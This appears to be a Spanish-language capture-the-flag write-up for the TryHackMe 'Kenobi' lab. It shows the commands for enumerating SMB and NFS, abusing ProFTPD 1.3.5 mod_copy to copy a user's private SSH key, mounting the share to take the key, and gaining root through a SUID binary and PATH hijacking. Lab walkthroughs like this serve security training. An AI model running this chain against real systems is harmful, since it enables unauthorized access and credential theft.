Kenobi

THM Linux

nmap -A -p- -oA output 10.10.202.161 —min-rate=10000 —script=vuln —script-timeout=15 -v

Tenemos dos puertos con smb. Yo casi siempre trato de atacar puerto 80 primero pero en este caso me voy a enfocar en 139 y 445

nmap -p 445 —script=smb-enum-shares.nse,smb-enum-users.nse 10.10.202.161

smbmap -H 10.10.202.16

smbclient //10.10.202.16/anonymous -N

Podemos bajar archivos smbget -R smb://10.10.202.161/anonymous



Vemos que esta un archivo log.txt Ahora hacemos el comando en el puerto 111 y vemos el servicio de rpcbind



nmap -p 111 —script=nfs-ls,nfs-statfs,nfs-showmount 10.10.202.161



En el puerto 21 tenemos la version ProFTPD 1.3.5

searchsploit —id ProFTPD 1.3.5

Tenemos acceso a /var entonces vamos hacer un mount



nc 10.10.202.161 21 SITE CPFR /home/kenobi/.ssh/id_rsa SITE CPTO /var/tmp/id_rsa

Movimos la llave privada de kenobi a /var/tmp



Vamos hacer un mount de /var/tmp a nuestra maquina

mkdir /mnt/kenobiNFS

mount 10.10.202.161:/var /mnt/kenobiNFS

ls -la /mnt/kenobiNFS



cp /mnt/kenobiNFS/tmp/id_rsa . cat id_rsa



chmod 600 id_rsa ssh -i id_rsa kenobi@10.10.202.161

Buscamos el archivo user.txt

find / -name user.txt 2>/dev/null wc -c home/kenobi/user.txt





find / -type f -perm -u=s 2>/dev/null



/usr/bin/menu



Escogemos opcion 1



echo $PATH which curl

cd /tmp echo /bin/sh > curl chmod 777 curl export PATH=/tmp:$PATH /usr/bin/menu

copiamos todo lo de bash a curl. cuando se corre /urs/bin/menu en verdad estamos corriendo bash y no curl